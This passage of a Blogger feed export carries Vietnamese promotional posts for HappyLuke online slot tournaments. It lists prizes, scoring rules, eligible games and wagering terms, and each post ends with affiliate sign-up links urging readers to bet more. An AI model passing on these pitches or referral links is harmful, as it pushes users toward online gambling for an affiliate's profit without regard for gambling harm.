\/\u003E2\/ Chương trình bao gồm tổng cộng 28 giải đấu diễn ra.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Cược càng nhiều, điểm càng cao và chinh phục ngôi đầu của giải đấu.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s1000\/vn-gfx-2857_1000x300.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s16000\/vn-gfx-2857_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003EGIẢI ĐẤU VỚI VÒNG QUAY CAO NHẤT\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tổng cộng 112,000 người thắng cuộc sẽ nhận giải thưởng tiền mặt với tổng giá trị lên đến 252,000 USD diễn ra từ 18:00 giờ\u0026nbsp;ngày 24\/06\/2024 đến 17:59 giờ ngày 29\/07\/2024 (GMT+8).\u003Cdiv\u003E\u003Cspan face=\"Lucida Grande, sans-serif\" style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s739\/Screenshot_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"739\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPq9naaJ4oHrL3pORo9HcGZgMmA4iQhrKqkBxMj24Tb3GiF5wtrUL0CvuWjG10rH-fMgqi_a1NwE45U4peYkiqLEB34E_c7aWGJLQvqx-vTb45c0NTqZ8dm-N-nHj6oZFEa4WP-xXqy-Y0wfvgw9XMC8IEuPknJOhfIAlOB3FEZDawLQ3h8O2MxBmjxRY\/s16000\/Screenshot_1.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr style=\"-webkit-font-smoothing: antialiased; background-color: rgba(0, 0, 0, 0.1); box-sizing: border-box; color: white; font-family: \u0026quot;Lucida Grande\u0026quot;, sans-serif; margin: 0px; padding: 0px;\" \/\u003E2\/ Tổng cộng 4,000 người chiến thắng sẽ nhận thưởng hàng ngày với tổng giải thưởng lên đến 9,000 USD mỗi ngày. Các giải đấu hàng ngày diễn ra từ 18:00 giờ (ngày hôm trước) đến 17:59 giờ (ngày hôm sau) GMT+8.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Người thắng cuộc sẽ được quyết định dựa trên số tiền chiến thắng cao nhất cho mỗi vòng quay.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Điểm số = [Số tiền thắng cược trong giải đấu \/ Số tiền cược trong giải đấu]*100. (Tính theo USD)\u003Cbr \/\u003E \u003Cbr \/\u003EVí dụ:\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Người chơi 1: Cược 1 USD và thắng 50 USD -\u0026gt; Số điểm = 50 USD \/ 1 USD * 100 = 5000 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Người chơi 2: Cược 1 USD và thắng 5 USD -\u0026gt; Số điểm = 5 USD \/ 1 USD * 100 = 500 điểm.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Giải đấu không yêu cấu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Người chơi có thể thắng theo hệ số nhân thưởng hoặc số tiền cược của người thắng cược như trên bảng thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Nếu vòng quay chiến thắng vượt quá 5 USD, giải thưởng tối đa vẫn tính theo công thức 5 USD x hệ số nhân thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Các trò chơi hợp lệ: Tất cả các trò tại sảnh Pragmatic Play, ngoại trừ các trò – Money Roll, Irish Charms, 888 Gold, Diamonds are Forever 3 lines, Table Games, Video Poker and Scratch Cards.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Nếu có hai hoặc nhiều người chơi có số điểm bằng nhau trong bảng xếp hạng giải đấu, thì người chơi ghi điểm trước sẽ có vị trí cao hơn trên bảng xếp hạng.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Bảng xếp hạng sẽ được cập nhật liên tục.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Tiền thưởng có giá trị sử dụng trong vòng 30 ngày kể từ thời gian cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E12\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E13\/ HappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi lại bất kỳ khuyến mãi nào theo quyết định riêng của mình.\u003Cbr \/\u003E \u003Cbr \/\u003E14\/ Khi tham gia chương trình, người chơi đồng ý tuân thủ các điều kiện và điều khoản của chương trình.\u003Cbr \/\u003E \u003Cbr \/\u003E15\/ Các Điều khoản và Điều kiện Chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi: \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5750204896658759352\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5750204896658759352"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/06\/chien-slots-moi-ngay-on-thuong-sieu-hot.html","title":"CHIẾN SLOTS MỖI NGÀY – ĐÓN THƯỞNG SIÊU HOT!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXG8VcT-pnRip1QenXGuSIrcYTHRmYeFgCH5L6BRURM9iijBLoPgBWA9XgtYkAbSiM9m6-4gAy4H2UA8ZtpJv0nRGbtncNxLT9YaRgaaFb6DbFew8hOnu_m_Eh3mrNL8NKXKeTEnee_GZRDs5hwc7mzC5LM5dEmW7VTrKuKxphD40dAh9k7Jp6kkTQJmw\/s72-c\/vn-gfx-2857_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-6357352678411558686"},"published":{"$t":"2024-07-03T08:18:00.000-07:00"},"updated":{"$t":"2024-07-03T08:18:25.300-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETưng bừng tranh tài cùng Giải Đấu Slot cực kỳ lôi cuốn - “BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT để trở thành người chơi may mắn nhất với phần thưởng siêu đặc biệt - 1 xe Honda SH 160i trị giá 101,500,000 VND . Hãy chiến thắng theo phong cách riêng của bạn và đón ngay những phần thưởng đầy giá trị.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cb\u003EĐIỀU KHOẢN VÀ ĐIỀU KIỆN:\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia đua top với các vòng quay Slot để đạt được những thứ hạng cao nhất trên bảng xếp hạng và nhận những phần thưởng hấp dẫn đang chờ đón những người chiến thắng.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Người chơi may mắn với thứ hạng cao nhất sẽ nhận được giải thưởng 1 xe Honda SH 160i trị giá 101,500,000 VND.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Thời gian giải đấu: từ 00:00 ngày 01\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003Ea\/ Vòng 1: Từ 00:00 ngày 01\/07 đến 23:00 ngày 07\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ:Treasures of Aztec, Sweet Bonanza, Gates of Olympus, Rise of Olympus 100, Mahjong Ways 2, Aztec Gems\u003Cbr \/\u003E \u003Cbr \/\u003Eb\/ Vòng 2: Từ 00:00 ngày 08\/07 đến 23:00 ngày 14\/07 (GMT+08)\u003Cbr \/\u003E \u003Cbr \/\u003E- Trò chơi hợp lệ: Rise of Olympus, Moon Princess, 888 Dragons Live Casino House, Sweet Alchemy, Ways of the Qilin\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Người chơi cần vào trang “Giải đấu” và chọn “Tham gia ngay” để có thể tham dự giải đấu này.\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Tất cả người chơi tham gia cần phải trải qua tối thiểu 30 vòng chơi với mức cược tối thiểu là 0.20 USD để đủ điều kiện tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Tất cả người chơi tại trang đều có thể tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Giải thưởng sẽ được cập nhật ngay sau khi giải đấu kết thúc và được sử dụng tại tất cả các trò chơi tại trang. \u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Người chơi cần phải trải qua ít nhất 30 vòng cược trước khi thực hiện rút tiền. Số tiền rút tối đa gấp 2 lần so với tiền thưởng được cập nhật ban đầu. Tiền thưởng có giá trị sử dụng trong vòng 7 ngày kể từ thời gian được cập nhật.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ HappyLuke được quyền điều chỉnh, hủy bỏ, loại trừ người chơi ra khỏi chương trình khuyến mãi hoặc kiểm tra bất kỳ người chơi nào có dấu hiệu vi phạm “Điều khoản và Điều kiện”.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Điều khoản và điều kiện chung tại HappyLuke được áp dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/6357352678411558686\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/6357352678411558686"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/bung-no-quay-slot-trung-thuong-cuc-hot.html","title":"BÙNG NỔ QUAY SLOT - TRÚNG THƯỞNG CỰC HOT"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/vn_hl_gfx-3140_frenzy-slot_promobanner_1000x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-7022886776699765414"},"published":{"$t":"2024-07-03T08:16:00.000-07:00"},"updated":{"$t":"2024-07-03T08:16:27.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"GIẢI ĐẤU SLOT VIKING ĐỈNH CAO"},"content":{"type":"html","$t":"\u003Cb\u003ETham gia Giải Đấu Slot Viking Đỉnh Cao tại YGGDRASIL, chinh phục thưởng nóng 23,000 USD. Chiến hết mình và chinh phục giải thưởng của Quý Khách !\u003C\/b\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EThời gian giải đấu: từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s1000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu2HwkjvzRaK8X47s5xkE04SCQLTbvfuSIcq3PsUKeK5130GoDd4he4Q4de1lWXGzdDW64tiiNp7rjk3GBoe3jedPD_UG6WufH9ISxpUiUQLpFzmhGok5507ZI2HEiih9qemSLKo_JP3susKQcCFLZ-mlJbIZpjvYTwkzEhDLBAh3jDLBN1Zz_P32MejI\/s16000\/vn_hl_gfx-3112_vikings-on-tour_promobanner_1000x300.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ECÁCH THỨC THAM GIA\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Tham gia tại bất kỳ trò chơi hợp lệ nào theo quy định của giải đấu YGGDRASIL.\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Giải đấu không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Mỗi vòng cược đều có cơ hội nhận thưởng bất ngờ.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EĐIỆU KHOẢN VÀ ĐIỀU KIỆN\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E1\/ Giải đấu sẽ diễn ra từ 16:00 giờ ngày 03\/07\/2024 (GMT+8) đến 17:59 giờ ngày 08\/07\/2024 (GMT+8)\u003Cbr \/\u003E \u003Cbr \/\u003E2\/ Các trò chơi hợp lệ: Vikings Go Berzerk, Vikings Go Berzerk Reloaded, Vikings Go Wild, Vikings Go to Valhalla, Vikings Go to Hell, Vikings Go to Egypt.\u003Cbr \/\u003E \u003Cbr \/\u003E3\/ Giải đấu YGGDRASIL không yêu cầu mức cược tối thiểu.\u003Cbr \/\u003E \u003Cbr \/\u003E4\/ Giá trị giải thưởng sẽ phụ thuộc vào tỷ giá chuyển đổi ngoại tệ vào ngày cập nhật thưởng.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E- 5,000 USD \/ 132,500,000 VND (1 giải)\u003Cbr \/\u003E- 1,000 USD \/ 26,500,000 VND (2 giải)\u003Cbr \/\u003E- 500 USD \/ 13,250,000 VND (5 giải)\u003Cbr \/\u003E- 100 USD \/ 2,650,000 VND (20 giải)\u003Cbr \/\u003E- 50 USD \/ 1,325,000 VND (55 giải)\u003Cbr \/\u003E- 25 USD \/ 662,500 VND (350 giải)\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E5\/ Chỉ những cược ở chế độ thật được tính hợp lệ tham gia giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E6\/ Để tham gia giải đấu, người chơi phải xác nhận rằng họ muốn tham gia vào bất kỳ giai đoạn nào của giải đấu bằng cách nhấp vào “Tham gia ngay” trong cửa sổ bật lên. Người chơi sẽ tham gia vào giải đấu bằng cách đặt cược vào các trò chơi theo quy định của giải đấu. Giải đấu không yêu cầu phụ phí.\u003Cbr \/\u003E \u003Cbr \/\u003E7\/ Khuyến mãi chỉ áp dụng cho những người chơi có 1 tài khoản duy nhất. Người chơi có hành vi gửi tiền gian lận, sử dụng nhiều tài khoản, gian lận cược, trục lợi tiền thưởng và bị khóa chức năng rút tiền sẽ không đủ điều kiện nhận bất kỳ khuyến mãi này.\u003Cbr \/\u003E \u003Cbr \/\u003E8\/ Khi tham gia giải đấu, người chơi đồng ý tuân thủ các điều kiện và điều khoản của giải đấu.\u003Cbr \/\u003E \u003Cbr \/\u003E9\/ Chúng tôi có quyền hủy bỏ điểm số, hoặc không trả thưởng, trong trường hợp tất cả hoặc một phần điểm số là kết quả của bất kỳ sai sót, nhầm lẫn hoặc lỗi kỹ thuật rõ ràng nào (bao gồm cả các khoản thanh toán trò chơi không chính xác) cho dù do máy móc hoặc lỗi của con người gây ra đối với bất kỳ các trò chơi tham gia.\u003Cbr \/\u003E \u003Cbr \/\u003E10\/ Chúng tôi có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng. Các điều khoản và ưu đãi trước đó sẽ được áp dụng cho những người chơi cho đến thời điểm có thay đổi.\u003Cbr \/\u003E \u003Cbr \/\u003E11\/ Các điều khoản và điều kiện chung tại trang được áp dụng.\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Cspan style=\"background-color: white; color: #0a0909; font-family: sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: all 0.17s ease-in-out 0s; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7022886776699765414\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/07\/giai-au-slot-viking-inh-cao.html#comment-form","title":"0 Nhận 